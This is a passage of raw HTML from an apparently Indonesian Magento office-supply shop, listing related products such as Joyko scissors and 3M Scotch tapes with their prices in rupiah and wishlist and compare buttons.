alt="Foto&#x20;Joyko&#x20;Scissors&#x20;SC-11&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1498 {
    width: 152px;
}
.product-image-container-1498 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-11&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-11.html">Joyko Scissors SC-11 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1498" data-price-box="product-id-1498">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1498"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1498" name="related_products[]" value="1498" /><label class="label" for="related-checkbox1498"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1498,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1498","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1518" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-868.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1518"><span class="product-image-wrapper"><!--mf_product_label_comment_1518--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-868-sku-jk-sc868_jb12zcywaghnclks.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gunting&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1518 {
    width: 152px;
}
.product-image-container-1518 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-868&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-868.html">Joyko Scissors SC-868 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1518" data-price-box="product-id-1518">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1518"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1518" name="related_products[]" value="1518" /><label class="label" for="related-checkbox1518"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1518,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1518","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1500" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-13.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1500"><span class="product-image-wrapper"><!--mf_product_label_comment_1500--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-13-sku-jk-sc13_kttvn3gauagy63zh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gunting&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1500 {
    width: 152px;
}
.product-image-container-1500 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-13&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-13.html">Joyko Scissors SC-13 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1500" data-price-box="product-id-1500">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1500"  data-price-amount="24200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1500" name="related_products[]" value="1500" /><label class="label" for="related-checkbox1500"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1500,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1500","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1520" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-ss-5-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1520"><span class="product-image-wrapper"><!--mf_product_label_comment_1520--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-ss-5-5-sku-jk-ss5_f4az8qlup3ejaye7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Gunting&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1520 {
    width: 152px;
}
.product-image-container-1520 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SS-5&#x20;&#x28;5&quot;&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-ss-5-5.html">Joyko Scissors SS-5 (5&quot;) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1520" data-price-box="product-id-1520">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1520"  data-price-amount="5600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1520" name="related_products[]" value="1520" /><label class="label" for="related-checkbox1520"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1520,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1520","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1502" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-15.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1502"><span class="product-image-wrapper"><!--mf_product_label_comment_1502--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-ss-5-5-sku-jk-ss5-jk-ss6-jk-sc11-jk-sc12-jk-sc13-jk-sc14-jk-sc15-jk-ss16_dnnd1edarcs5xafj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-15&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1502 {
    width: 152px;
}
.product-image-container-1502 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-15&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-15.html">Joyko Scissors SC-15 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1502" data-price-box="product-id-1502">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1502"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1502" name="related_products[]" value="1502" /><label class="label" for="related-checkbox1502"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1502,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1502","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1523" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-zz-65-6-5-gerigi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1523"><span class="product-image-wrapper"><!--mf_product_label_comment_1523--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-zz-65-65-gerigi-sku-jk-zz65g_wpfxeio5rrredhjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Scissors&#x20;ZZ-65&#x20;Gunting&#x20;Gerigi&#x20;Zig-&#x20;Zag&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1523 {
    width: 152px;
}
.product-image-container-1523 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;ZZ-65&#x20;Gunting&#x20;Gerigi&#x20;Zig-&#x20;Zag" href="https://www.perlengkapankantor.co.id/joyko-scissor-zz-65-6-5-gerigi.html">Joyko Scissors ZZ-65 Gunting Gerigi Zig- Zag</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1523" data-price-box="product-id-1523">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1523"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1523" name="related_products[]" value="1523" /><label class="label" for="related-checkbox1523"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1523,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1523","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1504" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-18.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1504"><span class="product-image-wrapper"><!--mf_product_label_comment_1504--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sku-jk-sc17-jk-sc18-jk-sc828-jk-sc828sg-jk-sc838-jk-sc838sg-jk-sc848-jk-sc848sg_gqp2nxh2m3lx5vxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-18&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1504 {
    width: 152px;
}
.product-image-container-1504 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-18&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-18.html">Joyko Scissors SC-18 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1504" data-price-box="product-id-1504">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1504"  data-price-amount="6800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1504" name="related_products[]" value="1504" /><label class="label" for="related-checkbox1504"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1504,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1504","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_57" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-57"><span class="product-image-wrapper"><!--mf_product_label_comment_57--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810d_magic_tape_3_4__x_36y___dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;810D&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;&#x2B;&#x20;Dispenser&#x20;Pemotong&#x20;Selotip"/></span></span>  <style>.product-image-container-57 {
    width: 152px;
}
.product-image-container-57 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810D&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;&#x2B;&#x20;Dispenser&#x20;Pemotong&#x20;Selotip" href="https://www.perlengkapankantor.co.id/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html">3M Scotch 810D Magic Tape 3/4 inch x 36Y + Dispenser Pemotong Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="57" data-price-box="product-id-57">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-57"  data-price-amount="48500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-57"  data-price-amount="54000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 54.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox57" name="related_products[]" value="57" /><label class="label" for="related-checkbox57"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":57,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"57","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_65" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-65"><span class="product-image-wrapper"><!--mf_product_label_comment_65--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_136_transparent_doubletape_1_2__x_250_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-65 {
    width: 152px;
}
.product-image-container-65 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;136&#x20;Transparent&#x20;Doubletape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;250&#x20;inch&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Bening" href="https://www.perlengkapankantor.co.id/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html">3M Scotch CAT 136 Transparent Doubletape 1/2 inch x 250 inch Selotip Bolak Balik Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="65" data-price-box="product-id-65">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-65"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-65"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox65" name="related_products[]" value="65" /><label class="label" for="related-checkbox65"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":65,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"65","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_44" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-500-tape-24mmx66m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-44"><span class="product-image-wrapper"><!--mf_product_label_comment_44--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500l_tape_24mm_x_66m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;24mm&#x20;x&#x20;66m&#x20;harga&#x20;normal&#x20;28000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-44 {
    width: 152px;
}
.product-image-container-44 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;24mm&#x20;x&#x20;66m&#x20;Selotip&#x20;Bening&#x20;2,5&#x20;cm&#x20;" href="https://www.perlengkapankantor.co.id/3m-scotch-500-tape-24mmx66m.html">3M Scotch 500 Tape 24mm x 66m Selotip Bening 2,5 cm </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="44" data-price-box="product-id-44">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-44"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-44"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox44" name="related_products[]" value="44" /><label class="label" for="related-checkbox44"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":44,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"44","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_76" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-76"><span class="product-image-wrapper"><!--mf_product_label_comment_76--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpw-19_super_strong_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 